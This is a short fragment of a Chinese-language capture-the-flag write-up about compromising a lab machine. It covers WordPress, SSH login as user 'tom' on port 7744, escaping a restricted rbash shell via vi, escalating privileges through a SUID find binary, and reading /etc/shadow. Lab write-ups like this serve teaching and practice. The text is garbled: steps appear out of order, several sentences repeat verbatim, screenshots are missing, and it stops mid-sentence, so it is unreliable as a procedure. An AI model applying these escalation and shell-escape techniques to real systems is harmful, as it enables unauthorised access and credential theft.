应该是让获得管理员权限,再去/etc/shadow看看 尝试给权限,还是不行
 那只能尝试提权了
 尝试查看find是否有suid权限

 最后,获得最后一个flag
 访问果然是个wordpress框架
 提示无法利用wordpress采取捷径,尝试令一种方法,之前nmap扫描出了7744端口,那么我们是不是可以尝试ssh登录
发现使用tom账号登录成功
提示无法利用wordpress采取捷径,尝试令一种方法,之前nmap扫描出了7744端口,那么我们是不是可以尝试ssh登录
发现使用tom账号登录成功 发现被rbash,也就是说是被受限的shell
参考链接:freebuf
发现被rbash,也就是说是被受限的shell
参考链接:freebuf cp命令
cp命令 FTP,GDB,main,git没有,发现vi可以用,那就试试被
